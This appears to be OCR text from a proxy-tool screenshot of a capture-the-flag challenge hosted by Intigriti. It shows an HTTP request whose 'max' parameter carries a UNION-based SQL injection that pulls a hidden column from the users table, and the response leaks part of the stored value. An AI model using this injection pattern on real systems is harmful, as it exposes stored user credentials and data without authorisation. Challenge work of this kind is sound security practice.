 Request
Pretty Raw Hex \n
1 GET /challenge.php?max=
1*(1)union(select(LEFT(F.4,8)),(2),(3)from(select(1),(2),(3),(4)union(se
lect*from(users)))F) HTTP/2
2 Host: challenge-0923.intigriti.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Pwnfox-Color: blue
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
Users
ID Name Email
1 Sgrum0x sgrum0x@example.com
4 2 3
INTIGRIT 2 3
STRONGLY 2 3
Show Source